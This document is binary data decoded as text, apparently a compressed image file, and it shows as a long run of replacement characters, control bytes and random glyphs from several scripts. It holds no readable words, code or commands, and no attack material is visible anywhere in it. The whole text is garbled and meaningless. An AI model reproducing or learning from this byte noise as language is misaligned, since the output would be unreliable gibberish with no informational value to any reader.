���Y�h��k�%���9���NؐN�"o]�i�����M;nf���m&�����F�`��k8�k6?�kXN1��oafv���^�h��t�1�$\H�{�FWL�fؑ����_�xo�V�7�0�W����OWl�e��&��}�1O�S/�G�UVaE�ݯ���6n�~l����i~��Zɞ�X��b�<:��Dj�ѫ���P�?�	zC��up�^���7�B�^;6N�u@�o��f��vh�P`?q/�p<sG��2����͜�����p����Cf���I����d��<��mϏ��5��E��XόBX��EXo�Ns���f�8k�Na���_�Q����i�E������]�P���96�p��-h�h^l�.D�*1s�.�Z�K��H����Oh�k�=�b� ,�hz<����]c��y���5f�=�ئ�m�^r���$Ws�����[�Mw���owY�[�^s��2���6Qp�`5_�����s�Oh�Ns����V��f��bh���K�sj��_i㡕D��_�d�J�\��g���o����e�?^>���M��W^Fu^ �^��.�_�~�6n�i�r��u�%s�E�h=���6W��`�POG����fc��������D�	[Bh�п�
'R�_3	4C�@'��������M
��P8�
Ѭis�͜:i�,Ā�?@� �s9�P��2�H!Є2�sY�"1��x&��0T�.�r`v�ӠW2Z��=�̆�D��ڦ�dƁC��-ĬR�@��X1e���!L1� �M��̑# ��C�H�d�s
Un
�a Uv���6�^����U!3�F�N��,T�n��K��]�̔Μ�a]����<����EK�a��c��� }n��2?��]������!�M�Y+9�TF�X�h9H�����E�	�dV|��RQhM�P!$�s�!�\oP�sEh���
!EԈ	���xm�Qx�$_Va�gXF��?̀`^8@�#3|�E1\y��Oc���(�����?��b�!e&`�=�PDi���i���?x B� �IG��Ϡ.g�\�������6:�������ZM�3�TSO��~%�$� t�P�+.%B�M��BѬ��=B�E_��]L��X0�i`dwa��,aЇP���eq��ٛ 6$�����18�xR�е�������X��r�����a�U�K�����Čq�&)0UU	�r�<���������0Bs��^`U�B��:^8�aIL4�)��G�X�,�PDU�k�"�� �9Q�d��P�q6! �fR'���9[hǴ�����D�������)_�1so#u�a�\8�`���i)6�|���i��W�֕b]A&K���9S�φ��mC&4y�L �B:؉�N�?oU/؛��q������/�=�OA�؞[��[bRx1�1�& ޽�zg��[݄Mh[rVes�\�8����.Bs��DNΔ	Km��F�й.����OVBq���^iU�u��e�{ܱ.�WT\�?�̇7MY�rPG@��&'��re,��72J1��f�g-N�?lp!�8N&̖�"4��)s�ـ6���p"���t��J)h���"%DJ�Q���=X�@t�w,��P��D,�L(M�ҌtG`�)��]��2���mo�������6"[���"�(!� ���6��ΤP{�Sa��d9�-}����l���hd7�E*h5		��$/rLk�H!�#��,D�*O�0V�΍���c:�4E�Z/aY;&�6zHY�S���21���<)1���N)��c����CBN@g��q��<�;i E������"�L��LT�#��(1>&;�X\�@<�~$�Ή�:�8�EL$�*;�O(b�V+�M�h�2f���3��à�!;�Y����ʹ���(r���)��B��'B&d�؄�eJNyZ>�֣��p�#:Gf��Z�z��%L和�wF�H1PQ`��BʉD	��c@Q����En����
s��Hm����S\��@��P�УB:cR�TN!Z�)�kԂ�0�%�T�̂���i�~��N�g_��WPk����U`�S��ɉt�)����&�L~]4ό�u��� �ⴌ�ڄh��/�D�����:a63��{��M8;��pN#�U���X�nB3�K==Y��ٯ��Yn�B2R='(Rm������k����Kh���-�ձ @��1�J_��N�K���7�=�}�GzTge���T �][��F`��U �T��9�b	c����MUp�Ѿ�E��u�F�' ����Y61��݋��K��H��*��j����p��%ˀ"+�F��S�{5�`&�����X���4Z���3m�s�X�-H��S ����,��Y�"�0��O-L� )�L)�T��� D h�@V�3�B�����`�U��YW����N�Z��ϔ	����^9L½�%��S���t#�#�皻b؏R����-eW��TH/�h�"�H�eZ����9��e����7�Z>�)� ��}�<m��r�fOJp�ګ�{H�}�Cc���>�O�J1���+H�l���e'(͠k��'����g��p���!�d׆� E)b!K�!�@�v7�����e+���͈zE`�̺��)h�8�EQ�׳�hD�o�E��v`���V�~���?�i�b*Jo<���E�O}Iy�2BB�������@f+>�U�ݗ��p6��OMg��O�Ơ��i[��	��M�<��q�X��J�Ⱦ��1
`E��jǨ�e�x57��'����f�V����z��L���/���Ƨ#M��o��+D�t�E�8ES�����roP�� ��BZ������̢A@�I���(�p.�/�?��l0��U�G�Rb�݆�،��U��_~�
� ��`�������r��^�]�̙�决)���Cd!D�PB��9�< �8�������1���� ��`�����eY��WB� '��?L�?]�߁Q�|GUL�	�;D!8 8P���äDJU-Q
��?8�(���,����
ҝҕ�fE�MQU�W��C=��J� ɕ�VB�	���ձa���	�d`n��E�"�	��l@T"
�<��0��(�C��W*�")6S�D��4���
	8@�?���"F��MP���b� B�;h�/]����S@ ���
���M���i�P�H)�V�Ț(�*��*��Uco�Q�q��4ׁ�#ب�ݽSD��C&��C
�0, ��m��px	Q8�"��$LB2 -������ώ�BP���8�&�ᐌ�x	�#'"�2&�0X���Iϡd\��3������͒
d�\ܻ���������HQD �4�D������,�!�F��90
>�#�cO���Z�HBd���!����H� �4LdE:�/&;P�C��h�I�$'�^r�U�V�M4��^�3��ͤ
̂w�Jq$D�ƅ`\ ��n&��Akd�]񌇅5���-���Y�*�$)�2����S%)#<�c|b�!G<�f�%E�EŌ�
L��$����DjC2H�4d0� ὅP�:�CdT�?T�0�C�N�dE
$�&n"El"$�$`�K�Q��6��Uj��X�=�/%&d�V|X 4U,XI }�O��H�4��M�HD���QS�fLy08_6��(��6�C
� .p�*x�*��*�舖��r(��B��(	h�<�	�@�L�$x�p
�B�C2$v.E���B��h��!DDFH��D�FR)����)�$\�~P�wn)yZ |�a�`@:�#�*��B��M|�B�B
T��t�/�ሂ���0df��S ��
��������n&^)D5a�5�B`�F| $"�#%��8���}�:�8C7���j7lC7���8�C dêv���**耭j8�*8X�#��#D�<,�$�B8	�@����? �(�(�NA � �� 8��)�-F
�2��-����C,\�x��0XB��($$�+yB��k���*#�+��)#h�&�EFaj*@�0�_�i���D��2�2��M���0Ed�Pf�Q ��j�g�#�H�S�S"R8-�;lj9}��9�?�**hBȬ�v�(��?� x&����"��΃�&�2DAB��m28�7��(���"D8��!d+B���?@EP�?��
C$D½�Ù*�(�+���x&#,B��+ݦ��
B���-*�'���lB�����Za¢���I��M��jN8I�	zSTnnK���n��������m7��B�5����B�j:D�6��6�� �N`�7Y<kB�nL��M+��[�*Dp; آ�00�"�ܮ���+y^��R/#@��rk�n#��~���uFcuF� ��.���)�P	�I�.���o�dF }�䎦#��$1�l�����w�΢�6X�[�?m�Z�Ϫ���<@�<�����C��+�n�z�7D8�����������bB d@���Ò�-�N�dP�?,BBl�����m�&�D~�p�&D��m_y*�j�&�	�&��)۱ƚ��k��v��a˂2�U��F�#6%�L��&�9��ˡ:�C���,*8p�>B/C�.��"Dh��z0BmO�	'�@x�Fj�Ծ0�
�1k �?C L´F�C4Pg:�BD��"��R�q�"Dن�B�mu������ՅANH��*g���]K ������U5E���ϛl��n�!1R"��#D��9��M	��'n|����r0�@�Ѧ[�"#��,��D&>�BL@BDm4d�Dh2ʰ&O�E�:�@t��A4��ʲd��+�r_�##�Gn�_�.B���/�Y+�te`�C����� �K�W���R�H5�C���9D��1 ��iĞ�\%��TS�B�3B�sB�C��?��<#D
�s
`')H?��D�(�A$�J-�@1�h1$d1L�&+�:��A�C;1*O���*g��r��"����"�r��t�JDQS.�����p�c��	�4�.��,����F4�(gב7����SQ�Q/E6�7�0k�p������]b�=/.HB�&�Xi��oG�Zn2B4B��Z�eB4���A�5-K4_/E��_O�s;q�mچ�FD_��4GjH��yk��7gR� 
bPʙ)��XSx#�f��R�u���*Rv�7�-!�v+dC��B@@˂m��=� ?Z�m�3�s ?���?�C����vX�5�&剟D��-��\�4D'4 �(;�#d7�m&�i&L�tG�A4�A�B�!�B�;�Ch�!��	q+_�4kH�7z+�2ҷM���s���C�3�9�9k������;���8d0�!U���U/�m+El8H�W+�(�X'�4�8�
�¢�B2hr2P�&˥r����qB�%��%4�,�8STo~�����#����fn�F��HΙ��{w�ކ^���`N"&�}{y|�y"��?(Chk�y�o����8�B�O���C<�, �y�ۀ
/�B�yB�h��BT��z��{��%幂D������J���2�C�@�_�0�+v���S��N�e�" ȢP�6Cl�� �Oe�I!B�Im���m,%%�qb;?�7EW<Tұ';���FetQx�k�D�@
���M�7����:B,ABh�W�A����'�-P�\�B�BC�x��BBX�0<�w:�#D)�C��2S���w�cB,y���Q.D�^Xė6����Q5�I����ƿ�S*P�����C�f�ʚCɕ|8��{S��m� )@>��ÅS��ۀ�i���B��{h�o�|��%�x,��'D1�r+�B@�;B�4H=E�t��0s���"4CD��#[
e�K}��e<sJ��W��^X�޷�8�&P��i��TƔ�O�	Z��w:B��?����?B(@���+(7E8�#��$�pӿBj �π�Ŀ[�^Q���5�B[�o�U�Q$�/��R3mD���C��%��?C)S�D�2� �ɴY��B�.�:���!�>s.�iёK�6u����E]h@V��p����;����uw�T0��8(��m���F���]�{��[T*�FK�..���"�e���g�ҥ���FZ$�ѿ�~��|xy�g���&2�Ѩ�%UC]��С�1s�^Z��̣C��g��HA4��6~�H�\�bu�܀��Q�.�u� �u���+�4"�MS�Yux��~z��E�:n�����Bڼ����!M<C�#�5���5�bk%'�^s�'�Jj7������� �������nvrF��6ԉ(�.�&�j��'�
����?�<dO�$����"��%m�QBy,j8y�m$=����J��.�'�F��9	!��U�)�x�Σ�3��V�j�@�<o��RJ$�A�r�%�Diϖb���+���R/=�P�Z�#�l��(i
����-�,[��S� �T%C:	=��K���T��J"��� tƗ$�J)U��Z���IEu*  !� � ,   , � �	H����&4!���#J�H��ŋ3j�ȱ�@|�:dȣ�@��&�"e�B&�7��F?2ɳ�ϟ@�
�g� �;=6�n`8�F%rT�ЫX�j���@I
JH��¤f�a��@�9���׻x���(
��2�Zp����T�3K&�J�����1�MF�j��yo�h�>��h�b�a.%���ڃ�Ҳ �%����k�����T�h�������?É-_L]�����dν�w��"�:LF +� 6~}��QiL�J�9 ����'N��Z�iA�^AJP4V\�T�|ɠ&���.�Uh!g� bPd87�?��V(�)4�A����m�#�2�(3�@�]h�Y��@�e�]ұ��Jv�(J[�	�XA�l��PrUI5#WYe�G�k��Rx�����	�`e����pbDLq���"K9P��u�ie�ُZ'	th��6:������@�ƧD�yiU18(�8�\A�:jj���xf��މ�
���IvL*�Rҹ)�]V�zꯍ�5��U
b�
e��`Q*PG�XP?h���2J�A=~+B�"�h��i;n���@��d��^��@ITA�4�Y����IP�-��v;1��ܩ:���j��J�_c��"�4��n�X�u��]��Ӈ���Ae���uPQ�
D@\���3p���E�*ׅ�(Ē$DVig��Ts�2AE�6�@�J��!)
r-Z�4M1�$9��SUǽ�w@�Dao��⒛��@�a� ոXMA����܌�a��Y1�H]�� �b�
ϙ��856.zgK9A�l{,��?do Xn�"��?Mt	�
��PA�n�X�H�5��k �ڕ���Gϕwӛt���_��Azdx���
%���=K��ED�>A���&���zX��������4�[� �B2�I,-Q�J�D(������&s)� )��A�p�-׉G蓻Ar	i�D��� z 	g��;��'�`A�3��X��WA�J���H$w4���p(�&�v�B��b�r�fFTW�(�m ���@ȶ��� e���B.�Q#��]A���*��r���!`et}bQ��N�X��� t�Ii�tIN`6��r1���A�eN*�&G���0��D�G�pL�)�T)gI/Hv� ���D�a5�87��<IKRj�bI%BD�L�͎5�|X�j$�
�dx������� ��5�i��Pi v�W4�y �	� ��C�`���:�%D��(f����,H/�y�Y����2!y��QS N H=���J0��I���c�'�߬S���J@���H�Q'�n<�5��[�8bI80��w��
�+j
S&a�B�(���3CNm�?Y�
�|�3�-�QWՍZ�Ǫ΄�I��*�(0�R���N��W��%�p�� 3���U���S �չ���t;K֩�.ECU"�?�yR��°�3e�
���8�Zq),@���L�7�I��N�c����ͫ�:s�Nl�D`�D�f �p-��5A���q8(�vI�%����	��P��X�m�-Q�V��M�#A& 1:E�j�Vv�7�;3�ֳ-.+�
D�]�ãѣ&��m&BzQ�֫�K��4��F�rC/l�	w.u�	�ƴX�@ ����L��e�6�x5}K,��\-	 �8���N�TD�nH�h�6�/n��_� B5��?��	3�t��H~[�c�T����"�l2�s"�]��K"�O �@��E4���?�����"S�U.B�8ł�,��-�"rg�Q/h�����C�dň��B���5���r,zZ�E��&%NmO������9j'+�L�C�ЀAL��N�,	�-�� KڤQ%�[SF�#r�5�Ds�f�%�h����T��L;�$ȼ�HlY��C��	U���)S�D�	p3��k�-�Bf+�t N�f��MC� H&"�nx�%����
d�x����+Ǜ����V�S�f����$dme/#��Ƹ��������r	|��jW��@]���_�JmDX��Ex���y�4�A�WQ�D��R�<7M&,Q
�É�vԩ*_._�+<!������� A��=Il� >�4&��H{ Xo{��y��T���H�.Z������T	;"~%)��4 J�"���ʊ�h�5� �'�`�@� ¸�0{�?Iݷ4�)ۆ��)E�k�������rB"�j�����ĽO2�,"�����}�g�Ĝn����*[䡗8>B�]�v������5U=��R٪7��A2�������0�'E˔ka	�} ��fOQy�
�GH@|E���a^I%V��|Qq�`������b+��j	sQ�_nf�7�#�O	�Kk�SQ��v��4�#V�DwA	k�f	����C�!��g��{q	�d�W�@#]���Q^�4/U�p1��u���хN���O��b�TF'~E:"i�I xU�[�[bLHux7���yqS�Rx�k��f���0u�[Y��3���v�"sbo�A+�4� M����	pH�����`�6��`���U؇�a+���V��q�	�`�p�5�q
��Z�x���a���1vo'M~XwFrpDQ���x��4��ۈ!tF�XV5}��a����x�����xP�\xyEf��C���V���������X�[1)��O�GgtG_��
�V�`�4���hɑ��EZ�4o1���i8�0�8���d�pZ�y�q*	2��?��xSv�N;R~�UY5�e3�
AU#X�H#O�}!
ZPE~Q�v���R	K`G�x3NIٔ)-c��r5S�Z�&M�:Yɒ,�����(�k�IsY�p
Eq�xy
[���q��qN���i� s
��[㑑zəxa'�P
5L�A�v Uu��UאeJ�5�0(���r�a�š�ʙ�5�3�>9�@��嗇'U����w�YuY������"�`�0
"��BD�a���:�T��qW
�
��$ǔ��yYb���1%�c����������)��P�3"�`	#�	#�)!���#)�II�i����A�0�p
�p�� ��Y��^����u'��4/7$�͙.:�Yʀ�ʀ�홣Wʣ�>��N�P:�c�T��!�V�31�7J�*D;��d�hdA��Xy_��ji����N�$�]�n�r�I�k��8�z���Bs�WJ�6ʞ㑥��>q7W#Fju 4o��2]�ў��4� ����
Q��`C�0�a+W�jX
4��iJ5���%a��
�Z���J$R�wP�&#b����I3b0������k�1ݕ�J��MQ:�u���X*(�*�&1[sU�q���N�w�z9�C��ص��j�+�>K�P��-X/6�D�߉����9��C�S7�iOdZ@=	QO���1N9�+[c��q�B��N]:����Л�9�4U:��1�6���!wcWK`Ko9��w�գ���U���z9�XtE5��Qmâ���O�v_��2��#Z��1(��"h���u�N2U'Srx�!�u��v5uy
d;�dK)۴��{k;��W�M��N��k�Z	��ʠ��[��*��PI�k�S���b��J,G�Qw���z #����i0������p
��~F�������DV�!ٔd��/ѽU*���zEΛD���B8��NW��1���Y��˽�:��;��X�ET�Ý�}��N���#�j����;����vUF����KX�����L��ܾ��Yp9S�`_�P	q�M9�U�ƺ5�����pPۯPB���1̽��M�2le����zǖ�˽H+�C�V窳�Ey:[^��B�d���p�v[Z,@��OܩH:g(��N%jVevց��+M��e��p+<K V3��L[��ʑ[�@,�1<�>t\r��Vq����1��	�	#d�������c\ǡԩi�N�;)��A��*�Bt�u�BHu_C�L�##�y
A��J�0|/.�ɛ��¬�~���dg'��	/��3��U����L���>�uy�T�`�u����I�U:(�\�a��D�t��>Ǿ!��Ҹ�L��]d<��p�^��e8D˸����%��ڪ���O��Q'}���b�B��y/=�Ep-�p�j����g��A���«Ya,���ѯ�� ���c�<QoLȸG�?���{���)M)�)�[`@ +�0A�D}�1����8������b�H��1��Fm�\M&�6�Ԝ��
�6�aa�6��L+��<(�`�~������!K1�M���pY�gTǇ�����������P6 �� Lh/:L�M�A�{��6>-��=ޛ�bq����K�^���� p۝}�g-�������H-(Ol  �����&�`�؝��=.�do��������� ��8}���9�9<�UA}����}]��-��!b]����C���-�����+���ҝ����݈�ӵ�9*������ߙ��/����z����0�����:�A}��s�5�{��n ~8~�l����@�q�Cl���4.�V�����������b����j�m]%n�V������$��	���
�ȸQ��:�q�­�)=�F�����p��e>E�
8U,��ʠ��r�E��2�� �5�~��96P��=�f.KǓ+�D^�X.�2H> `��=�=}>���v��6 � �sD��*���������͠�[0�����EP�� �$�k�����)m�"�c%�^�w^�Q}����'��:)�U�����.� �������	a<���v.�]	�%(�.�ȋ��~�!��V^\�@������n�a��� ��;���4�����8�����?���>����>�K-2n��q������I)�*D�n��6~�X���b}F�����
�A/�K�����1��~��J_N��ؑm��#U��3.�k?�����.�W���۞t>��
<(,���_��m�W��0O�=��E��y�m�O�4�䶾�O8m�M�ь����/"-?o�_t��.F���N���'��Qe�t����¹�#�6��� ����7-�c�^�bM�a���G�*dͻ��o�2���?Q�������s���V����$X��A�	.d���C�%N������	���  � �]��q#��M�����/)���`�	D�̐2D�
x��@��*.e���S�Q����q#�f&A�	qAT�/��~�wА �q�Υ[���Y��yP���U~�Ҡ؁7i
�E�ߧ���34y�2��������g�&����wd��������-[���� ��*�	�1�V�����G���������s�	/��+�bV�#�g�������|�@[`�*�Qq�`/O�~B�����z�u��K����J6�lH�!�� j��,��?3Ԑ��0��@��i毪2 �@���'���g�v�����FsLh��X���:L����ʣ�`S1�묆��qJ*14�50B ��FZ����������Tl����$��ƙ/�*�:-	jI��*0@��fJ���N4��%����
2��N��NL3���=yhO��
U;�P��;���+­=�ܴ�J���4�uW�R�5|5$R�1������V*�R���H�PE ��R^��6",��ӌ�2��Rͻ�PM�Mȟ"0p��k��K" �2��Q�+���iE�����<ճ�+��@Lջf�52�s�� ��kA�l��Z�N�֮X��E���p�נFe��
)��L(A�RN�V�J:����z3�'��؀`y�1�!��
�"��+f]e	�h�xT��rm�~K(C�hh�%a��y�Rlƙo��:��f.��j��Z�(��`�"%Hs;��K���� �0	S���(
3��>|��&a:���!o� !(��.����Bjh�	2�����9��J��@JB R8������|�d<��x˅NG�l�E$�c�
zi�"`]�sUl a��c>@[�q�W��%/h�K�%�A�	����$a�;�����<�<�� �\�$@�[(ȣ�g>p��P�$I }��l����:�̖x�>,I,"�ۀ��e�� )X�j�9�� R��M/yQJ�A��O ��:�շd����&���iG��ݚ"�m�7���@bh��| 0��CV"9t�yXOU�Sy�VH��1�PX�HǺ�,԰�%�d�%�Z�� p;��6C��,�x�1�j�:/(#H�f�Ǆ��"J1�"��g����Hg��@��4 �́�В�d$�)��*�+�B4�.�ĳ+ 8e��qJ��Mu(�"U��PB ]�����=-r	MJr�h�$w�HE}&ǂ8tz#d���>$���?v�=Y�#��PR ����7��G�@o�� ��!�ЗÁఇ���S�t%#T��h�Bh#�)HV��L(��)��"����i�khЌG7�~p(t�OEbQ�E��9�F��U! �)�x�k�4��K����U�LBR1��<�fAV0�LÑ�*��u�`�KI*�2�5aD#")RI�G���� L��a����5(i/�ѳ�е���\w9����	�\��ЃJ��]7!]�����&���B �$H �0�,\oc�U'D6��x*��p�@~�@��gAxXԥ`$%G��8��vP{�D�RӝT�& ��p���@���@35���"g����	b����݄�/���ɵ���uW\G�B��1r�h��[�P�+C�'/���VI	B
:�����4�+X	�q�5�c��/}8`ub6�BL�@ ,���!`[=7[�������| ��E�.�R�^B�jW�
P ��trW,]�p7�ѮB�Cd�!� �\@9�	�xC�� ����ih���w�2�`-��fI��	3�"	�@�8L'��R���(�)H�ێ���Y Y"Pn(f��|pL�N?Dդ^\���m���+��J�}�[����������큮�K@\e^A~R�I�`�Az@�/1���J.�����>H�%⦃t���$�S3:�!��K��s/�<����3A��{�yezu���qW�S�(��KdU�[���7��lGT�{��wH�M���X�@q��E◙�;ց�^d���酈�)���V��I�D8�U�D'�;�C ?�js����IC�h���!�����0�cw�'�1�YǨ+D�F�Y_j�;� ��qr��L�`0�=�88{0�ビ�%�4f�������:�	�⹥bD���9���:�=A� ~`�'V�O	�<b���>f��m_�鍽�D��{�+��K�#���=� ;�Z@A�������(���Q#TX���X�� h8�X>��2o�����.�/��� h��@�����1�#��K��H�(7�d(��  �X�7�{�b";(2��?�:��=T{
��1׳�Q�+�б>�(���`�͋8Z3��e#�]#��a�h�>��>A������tx��HjD�+�{7����B(��G��tD�+�.�(M�F  0X�7@3R<��6W0�T�/��D2A���ErrA���
h� ��A�#K�D<@���X4j�yH���8����:I�=K���k����p �;� ��7(#46��35LC� �-�2Z���  �X��*�;�>���sh?ܽ�Fk�H�������jP�IH�d ��38R�B���؛�@�f�ȹ�Ȏ��M���0q�V�FM��)�4k�)h�bhb�H��f,���r���23]�CZ۲�"Y�Ê������0�>9*%r�p�Y8
F�`;cT��N�y�JjhF�p��t
�C�@� `$���H��K��K��K��K�\���j��]J�� 0��)@�(��T���IX3���bH���Ir,6�kC�8Z���!���H��@�8�\P��� ���e�Ǭ��|���k��x�y�JEN��X3NxL�hLh��@�X� �܀�<��XN�@P��N��N��N>�N�$;(����� X�������� �OXɃ � �nD��L�\�5��I ���ɞ�I(�8Y���h�$�Ȓ����p��Bf�Ƀ́����tTp�8��{N�T��8
���\�|	@���h�X�QnӜ�@=�-���#�сR eR؋�̀|���Q5�@�U MU�pP�� �A�L�� �<S�5�� Ÿ�,b���ʣ�/M�,.M@����8�"f�JC��V��M��F�=�T��`���p N��1��bEH@˶� P���N� `��a�#UmҬ�p  �U@�� !��^�UaVb%#�>MX�$R��R,U���f��Ip � �Vl�P��u��ln��I �χ�pWh���5.<�J �js����b���X�rS� `p�~��7`XVXP�lЁ�n���ev��&Xݩ�\�fURUhU� ��Q&�Q? �H�Q[-R!�Y���c-R�}V_5Rc*%� E�*U�-� �ٚ�Y��b8 �m���k�Tn�&����Ьi ��d7���/�,�X-OA�*��+���JG�[xa$#}�%EXږmY��gUR��R?XY �U]m��Q%5�p�[�-huV���&�\��ہ�ܠURеN\�աZ^s����!�QIpv �i]�%Z�Et�����t� �Ҵ6�@�(�?4�8���P=��i��*�Y!�Z��UX-ݡ��\�u�kY�f�U� VPq=�R� PZ�U�hX��EV��Y�]Yce f��*�՟����UXe�=%�V��4��e\�!�ʝ�R�KC��Cz��l���^.�#!޷m*��0�����ҍߝ�N��_�ҞM\$E��a����� �����l�fP�*��fX_(�b)�b*�bfܠ�U!������{��X]��Z�e�����Q^u�� `3��J���!H��t�����b��?���K�q���_���}��R.�_���ՍZ0��[%_��B(PZH�R����`�c���` ���I�Q(�O�Y6f�.��^5cX�����%8��b��K\��=F?����e�����A��Rx����" ݞ�]gM���^��Q2�J�U*���%��d���[��%�U e��p�gWV�,&�B`�76cѥ�P�g"�Y$u�.�gr�^1���������w%����i�,��@AM ��@��0�j�Ё`a�������2����Y��Q�Mڕ�&f����� �dP�Ypf x���.��z��Bxj��jZ�j��j����&f`�Y.��k�k�����-v�����ү~���j!� `��E��:�;!�!U ���&�8�de* �6��6�0IG]T؛�Մ\g@ �w��+��_��xN�H&��&�����+�B��Վm��.Uk�8j�.����V��[��+��^�,va6�$�ʒ�R�e-�����6�(��p����R� ���V��&�x��������eq�^%�h ������o�����o��o���^5��� ]��n��y��>����j���S^�5�{�&�6l�f��u��{Jq�8���%������g�Rb �U�e\����^��{h�y~h��B`$��i��e&�Y!5j�6���j)�q�V�f ��!1v���Ux~j���K��EP�R�!�`n�40��R��@%�T�'+,��h������m�󻾡��Q^Up2&c�C�,Vt�]�`�U��s��^�����,��M_��vp׶������x��.��F�b��:M$R�����8��%MQ(� iD�s����� 2;��h@uf�j>��g�킀vj��Yf�`�_��Z�%���j%�l�\�e-�Ӷ�����ox���~m��o�.c����Fu�v1���\8��LǨ��d�}��/	����k�Ş��#�� n
�a����
�a­Q���e�r��\�V/EpZ��\#Gep��Vj ���_,_�B�i&��d�9e>��c�+G+SK �΋�6�p�O�0�����o
tr.�z��t�X!�BR|?w,w%U�}id�x�N֗Gp+O_х�N��%GVf�꩞�� U�T8���WS��R�;��E����S��-�s@��xX���r��{Їj��a�N�*N}շk^%Mu��D�o�(��o.%Mf�ᶶ�� �v���C��]��^�i8�h�����p��Y�ѱ^o}���&Zo��)����I[  �ΝF&4b*�&��!^Q�����pa�V�ն�s���^k"y/�{`w�b�	$Fp`������1�9H�x!�?��1p��!��*<��1\��1����PG�&�w��ň-�I���'Cf �gb�B|&��# I���X��:v%j��^�V��@3����vm۳i����p�?�UT�$��.L�gE��/� �B4�&1j�HL2I��?�,Y��Ff��!����!e�4��j�0uB��p�Ò*t��_�[q v!����w�����@+#HG��'��f�a?�5 ��Y�tݞ`��s��e�7�&�43I�wx�7�C�1��F@%Sf�m��LD5��e�I�k/E��F���_��h2�qFANl�Iğp�d����f  ����?܍2� ��!c}�!�Hd�Vo��Z�g�D��R�^m !C� X#����C��h.X�49(�k8r$�=)���g&�SJa�>�&[q4U�RD�h����ї��6���ٛd&��ݦy�!��x�z7jX`��ϐp��Vy �g��p��L'�t�I}���k�5����F����*��F�١�yn����Y�'��F�%��
���=�&�d�X��ID��q�閒A��vY4�$�Ҳ�)��*�ʐ�c�����9�JVt�G��C���O�������|����!�|r�%ʀ�&.H����%sd���s�2IXbR <c�%���o^�n>wv[q+�{���YS����SRBm�5���}wy*�����C���G�I�]f5��͜�+����O6;XF����׉o}a��Fst��y؜q��D���F�j67D��P4#_��s�z��=��{k��GRa+�K2ò^i��vX^%��X
k�VEiM��?{c���B��̙���A�d�f=���Y)�3��z�ٵ��Y��nhp/Avψ�ZV�c1����/�o��U�1'T��^���(�m�[ ���?��@�Z�+,	L=�"����=ŤYa��ИK�D��F��u�a���A4�'2:q��|S� �8@�FR�" P?�xbwNu0�oUԌ>bnD-�8G��Ɨ-}�L"���Ҹ�3�L�PyVE��4����Pxf����F���s��Fx��RA����$��q�U��$Ō�<���&�@���wmkٶ�X� <�?�E�� �0K�~%��yD�D�;V�K]~dC�eCr;� !��V�Ȃ5i-7i�DXB,A!�р�fz6�DdR���P������79������|�wj��F% �售T>��JX�"���ǣ@�5�p3��# �Ƈd�J�LB/���R��Nb��Yӆ+�\ov�H�(��q
ó���ڔ��H)˙�%�������Q	),Y.x����b����$��`#!(��%���D��Hf2���h92��m�ɥ��&$b�59�ǆ���B����-o�� �t!AtS����r��� �N��'�Xr�'+"�� 5<����ȲϵȧS5��Zƪ�p�"sL#T'rК ��Q��V
Ģ^�p8�����9@�qɡ�iԊ8�Ұi4�āL��U���O&IM�䒢�$`�"�>�x���g� 
�����aHQ2�����m9���&��I��T�Ѝ�BGs��Һ����J�R)�Fh��pv:cɈ�H����5)�yZ�(R�L�!}�&0K����H�h��D&��1(P��CW��"Ʈ��� �fRsdAҨ� ��"&��%+YδTqHB��2`�U3+�Zk��1�bF��B��ѯ0ۋc^Y�(a��$]UL�F�CՒ�W��K?���j������\c����*b!s���x^�y�oJUY)
D8 df$�!8�?� 0L�rH3mn�@��E�%�2�U���Hd!�&̋<�.2-�d�L�c�(%ƚ����7��ц�@?~�s}�Ƀ%	��[�!`г"�%�*�@ O@�;:��_:��8z��_[W�BǑ�c'8�*"�7��R�8-C�5M8�ӟ"r�f�䗓�/����u#eT�nK(,�-�tP/�&R�6P~��d��G��s0����%"����ԇh-Hث�*@��E�KH� Q ���D����5�B3��D#��z��A���к�	R#o�k���07A�8��"�5�/'o�wJ�V/Țy�|�a�Be�Q��w���Kl�0��)Hd�S��4d���b|&F��ő"�:�()��y��4�(r& ���
�A�)O�̐U��B-~;[}Z����#|�[��ԏ���4���Q6����OViND`1���w�%B��c.4��5��y�#��# ib�_��Qw�cl�t.��zg�pSAJ����Wʾ`F8`~lҟU�!߉Y[���UE��T�*�C��8��Cx����b�ڔm�b� `��,CL��kP�`ϋL�ą.��60�&���� 8IG8����_
��� e$��	Qt�	Kь�����x�u�lm �sA�y��M ´���P}W��;l@Q�a�<���C��?�[��AS!�0bU]FA��L�'8 'L�?L�
��
d�����ѕ$	� 5��V�8��&h�u�M�L�D
@ ��/�@
,@
PD��Bx��A��"�(\0��}a���=�p��@� ��R5���������ax��=�͙���?��4U����0�;v��Q�5����C��P�?`���D�H2HD)��?8C��8��Y�~�,� �ZqI�����G�H�����M�*8��ց�,8�V4О��m��)aPx�Y�$0,�(�����k�QbF�KQ��L�"TD2LAHD(�.F�&�C��C)
!)�R~�C\P�"CC�i�G*�Y���A�X��V��4��0�[��!�X���	����S���4��e�YO��n��7���_�d�0#��������M@L�0�"LBA��
���M����MU��?hE��"CP�I.#D ���V�p�*ޟn` `�zXH�"I����i��Q�Gd�Ќ��)���xG������JcvQE����Q�B?�W6�C0�[R��_Ԍ��L���:UM 	�&C��$�&Y�Ol���@1xZ��W2�0a3���$�0��G�BP��?X��ȥGr�?, l�����lj$�Cd�NF~�(LnD3��8���  ���&�F��_�,�1fzJ*9��O�!CdC+���d�/�@Ԍ��I2G�[$�<D 	���E.x	�DTe�C2$CU���=��(�)h@Bn2Ąj�6��ͨ��c�p�v�H"�B"hCl�`���'`@:���B`��P��'��B
��C0@@
��*ܪ*��	f^��Gl�� ��|@�6�:����w��Ì7��7���]�d�d+�e�C6��,tk6��0tC7�C�+*t�v�0D����� *�&���&h�#��?<B�F%UP��JD9D�+���C��Z����T��uT���U��V�2�5��-�C:(��Jĥ�(C|�0$BE@*@˒�˒�D0��i�0��&���>Ϧ̂|(�F��(���L��uP��g}8��S�G�EixܡD��;��O�"�VD���?�+�j����9����+��"C��#,�?D�6�C�&�~D9�L�?�@8C�B���� ���ߡz�DԬ0lD$h��I$,Cd�(@�^j����N.*P��V0n��n��u
